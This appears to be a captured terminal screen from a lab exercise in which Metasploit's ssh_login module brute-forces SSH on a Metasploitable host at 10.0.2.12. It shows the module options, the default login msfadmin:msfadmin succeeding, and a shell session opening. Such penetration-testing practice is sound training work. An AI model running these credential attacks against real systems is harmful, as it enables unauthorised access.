 File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD msfadmin no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 10.0.2.12 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.0.2.12:22 - Starting bruteforce
[+] 10.0.2.12:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev
),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (10.0.2.15:42295 -> 10.0.2.12:22) at 2021-06-10 12:45:16 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >